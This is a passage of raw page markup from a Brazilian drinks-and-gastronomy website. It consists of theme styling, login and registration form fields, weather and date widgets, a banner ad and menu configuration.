                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>seu e-mail</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>seu usuário</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registrar">
                    <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>seu e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_962" class="tdc-zone"><div class="tdc_zone tdi_21_d36  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_d36{
                    min-height: 0;
                }.tdi_21_d36:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_d36:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_d36{
position:relative;
}

</style>
<div class="tdi_20_962_rand_style td-element-style" ><style>
.tdi_20_962_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_918" class="tdc-row stretch_row"><div class="vc_row tdi_23_29d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_29d{
                    min-height: 0;
                }.tdi_23_29d,
				.tdi_23_29d .tdc-columns{
				    display: block;
				}.tdi_23_29d .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23_29d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_29d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_29d{
position:relative;
}

.tdi_23_29d .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_918_rand_style td-element-style" ><style>
.tdi_22_918_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_2d1  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_2d1{
                    vertical-align: baseline;
                }.tdi_25_2d1 .wpb_wrapper,
				.tdi_25_2d1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_2d1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_2d1 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_2df td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_2df" >
<style>

/* inline tdc_css att */

.tdi_26_2df{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_2df{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_2df{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_2df{
                    display: inline-block;
                }.tdi_26_2df .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_2df .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_2df .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_26_2df .tdb-weather-deg{
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_26_2df .tdb-weather-unit{
                    font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">18.8</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">São Paulo</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_723 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_723" >
<style>

/* inline tdc_css att */

.tdi_27_723{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_723{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_723{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_723{
                    display: inline-block;
                }.tdi_27_723 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;font-style:normal !important;font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">quarta-feira, 28 janeiro, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28_f15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_f15" >
<style>

/* inline tdc_css att */

.tdi_28_f15{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_28_f15{
                    display: inline-block;
                }.tdi_28_f15 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28_f15 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_28_f15 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_28_f15 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">ENTRAR/CADASTRAR</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29_768 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_768"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29_768{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_768{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_768{
                    display: inline-block;
                }.tdi_29_768 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29_768 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_768 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:800 !important;
                }.tdi_29_768 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29_768 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29_768 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29_768 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29_768 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29_768 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29_768 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_768 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29_768 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30_9f4 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_9f4" >
<style>
/* custom css */
.tdi_30_9f4{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31_299 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31_299 .tdm-social-item i.td-icon-twitter,
				.tdi_31_299 .tdm-social-item i.td-icon-linkedin,
				.tdi_31_299 .tdm-social-item i.td-icon-pinterest,
				.tdi_31_299 .tdm-social-item i.td-icon-blogger,
				.tdi_31_299 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31_299 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31_299 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31_299 .tdm-social-item i,
				.tds-team-member2 .tdi_31_299.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31_299 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31_299.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31_299 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31_299"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalmesadebar"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/portalmesadebar"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/portalmesadebar/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/portalmesadebar/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32_989" class="tdc-row"><div class="vc_row tdi_33_d26  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33_d26{
                    min-height: 0;
                }.tdi_33_d26,
				.tdi_33_d26 .tdc-columns{
				    display: block;
				}.tdi_33_d26 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35_2f9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35_2f9{
                    vertical-align: baseline;
                }.tdi_35_2f9 .wpb_wrapper,
				.tdi_35_2f9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35_2f9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_35_2f9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37_596  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37_596{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_596,
				.tdi_37_596 .tdc-inner-columns{
				    display: block;
				}.tdi_37_596 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37_596 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37_596 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37_596.tdc-row-content-vert-center,
                    .tdi_37_596.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37_596.tdc-row-content-vert-bottom,
                    .tdi_37_596.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37_596.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37_596.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37_596{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37_596 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_596{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39_d25  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_d25{
                    vertical-align: baseline;
                }.tdi_39_d25 .wpb_wrapper,
				.tdi_39_d25 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_d25 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_d25{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_d25{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_d25{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_697 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40_697" >
<style>
/* custom css */
.tdi_40_697 .tdb-logo-a,
                .tdi_40_697 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_40_697 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_697 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_697 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_697 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_697 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_697 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_697 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalmesadebar.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" src="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia"  title="" width="342" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42_799  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42_799{
                    vertical-align: baseline;
                }.tdi_42_799 .wpb_wrapper,
				.tdi_42_799 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_799 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_799{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_799{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_799{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_43_926 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43_926{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43_926.td-a-rec{
					text-align: center;
				}.tdi_43_926 .td-element-style{
					z-index: -1;
				}.tdi_43_926.td-a-rec-img{
				    text-align: right;
				}.tdi_43_926.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43_926.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://cervejarianacional.com.br" target="_blank"><img src="https://portalmesadebar.com.br/wp-content/uploads/2022/09/banner-cervejaria-nacional.webp"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_45_727  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45_727{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45_727,
				.tdi_45_727 .tdc-inner-columns{
				    display: block;
				}.tdi_45_727 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47_729  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47_729{
                    vertical-align: baseline;
                }.tdi_47_729 .wpb_wrapper,
				.tdi_47_729 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47_729 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48_df9 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_df9"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_48_df9{
                    display: inline-block;
                }.tdi_48_df9 .tdb-menu > li .tdb-menu-sep,
                .tdi_48_df9 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48_df9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48_df9 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48_df9 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48_df9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48_df9 .tdb-menu .tdb-normal-menu ul,
                .tdi_48_df9 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48_df9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48_df9 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48_df9 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48_df9 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_df9 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_df9 .tdb-menu > li > a,
                .tdi_48_df9 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48_df9 .tdb-menu > li > a,
                .tdi_48_df9 .td-subcat-more,
                .tdi_48_df9 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48_df9 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48_df9 .tdb-menu > li > a:after,
				.tdi_48_df9 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48_df9 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-439"><a href="https://portalmesadebar.com.br/categorias/cervejas/"><div class="tdb-menu-item-text">CERVEJAS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_892 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_892" >
<style>
/* custom css */
.tdi_51_892 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_51_892 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_51_892 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_51_892 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_51_892:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_892:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_892.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_892.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_892 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_892 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_892 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_892 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_892 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_51_892 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51_892 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_892 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_892 .td-module-meta-info,
				.ie11 .tdi_51_892 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_892 .td-post-vid-time{
					display: block;
				}.tdi_51_892 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_51_892 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_892 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_892 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_892 .td-post-category{
					display: inline-block;
				}.tdi_51_892 .td-post-author-name{
					display: none;
				}.tdi_51_892 .entry-review-stars{
					display: inline-block;
				}.tdi_51_892 .td-icon-star,
                .tdi_51_892 .td-icon-star-empty,
                .tdi_51_892 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_892 .td-module-comments{
					display: none;
				}.tdi_51_892 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_892:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_51_892 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_892 .block-mega-child-cats{
					width: 160px;
				}.tdi_51_892 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_892 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_892 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_892 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_892 .td-module-container:before{
					bottom: -13px;
				}.tdi_51_892 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_892 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_51_892 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_51_892 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_51_892 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_892 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_892 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_892 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_892 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_51_892 .td-module-container:before{
					bottom: -13px;
				}.tdi_51_892 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51_892 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_892 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_892 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_892 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_892 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_892 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_51_892 = new tdBlock();
block_tdi_51_892.id = "tdi_51_892";
block_tdi_51_892.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 